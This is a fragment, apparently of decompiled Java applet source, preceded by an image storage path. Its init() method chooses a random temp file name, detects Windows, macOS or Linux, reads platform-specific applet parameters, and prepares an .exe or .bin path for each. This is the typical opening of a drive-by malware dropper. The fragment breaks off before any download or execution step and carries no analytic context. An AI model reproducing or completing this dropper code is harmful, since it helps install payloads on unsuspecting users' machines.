 public void init()
{
try
{
Random localRandom = new Random();
String str1 = Long.toString(Math.abs(localRandom.nextLong()), 36);
String str2 = System.getProperty("java.io.tmpdir") + File.separator;
String str3 = System.getProperty("java.io.tmpdir") + File.separator;
String str4 = System.getProperty("os.name").toLowerCase();
String str5 = System.getProperty("os.arch");
String str6 = "";
String str7 = "";
String str8 = "";
String str9 = "";
String str10 = "";
int i = -1;
if (str4.indexOf("win") >= 0)
{
str6 = getParameter("WINDOWS");
str7 = getParameter("STUFF");
str8 = getParameter("64");
str9 = getParameter("86");
str10 = getParameter("ILIKEHUGS");
i = 0;
str2 = str2 + str1 + ".exe";
}
else if (str4.indexOf("mac") >= 0)
{
str6 = getParameter("OSX");
i = 1;
if (str2.startsWith("/var/folders/")) str2 = "/tmp/";
str2 = str2 + str1 + ".bin";
}
else if ((str4.indexOf("nix") >= 0) || (str4.indexOf("nux") >= 0))
{
str6 = getParameter("LINUX");
i = 2;
str2 = str2 + str1 + ".bin";